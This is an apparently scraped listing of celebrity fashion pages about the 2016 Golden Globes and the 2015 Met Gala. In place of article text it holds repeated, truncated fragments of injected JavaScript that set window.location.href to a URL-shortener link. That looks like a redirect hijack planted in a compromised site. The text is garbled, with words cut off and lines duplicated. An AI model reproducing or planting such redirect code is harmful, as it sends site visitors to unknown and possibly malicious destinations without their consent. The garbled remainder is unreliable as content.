
016 Golden Globes Winners Style
January 11, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
015 Met Gala: Red Carpet Style
May 4, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...